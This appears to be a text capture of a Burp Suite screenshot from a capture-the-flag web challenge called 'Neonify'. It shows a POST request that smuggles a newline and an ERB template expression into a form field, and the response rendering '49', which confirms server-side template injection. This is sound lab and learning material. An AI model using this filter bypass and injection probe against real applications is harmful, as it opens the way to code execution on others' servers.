 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 83.136.254.199:45800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101
4 /121.0
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://83.136.254.199:45800
10 Connection: close
11 Referer: http://83.136.254.199:45800/
12 Upgrade-Insecure-Requests: 1
13
14 neon=text%0a%3C%25%3D+7*7+%25%3E
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;charset=utf-8
3 Content-Length: 542
4 X-Xss-Protection: 1; mode=block
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Server: WEBrick/1.6.1 (Ruby/2.7.5/2021-11-24)
8 Date: Wed, 24 Jan 2024 06:59:47 GMT
9 Connection: close
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
Neonify
</title>
15 <link rel="stylesheet" href="stylesheets/style.css">
16 <link rel="icon" type="image/gif" href="/images/gem.gif">
17 </head>
18 <body>
19 <div class="wrapper">
20 <h1 class="title">
Amazing Neonify Generator
</h1>
21 <form action="/" method="post">
22 <p>
Enter Text to Neonify
</p>
<br>
23 <input type="text" name="neon" value="">
24 <input type="submit" value="Submit">
25 </form>
26 <h1 class="glow">
text
27 49
</h1>
28 </div>
29 </body>
30 </html>
31
Search...
0 matches
Inspector
Selection 27 (0x1b)
Selected text
text%0a%3C%25%3D+7*7+%25%3E
Decoded from: URL encoding
text \n
<%= 7*7 %>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 11
Response headers 8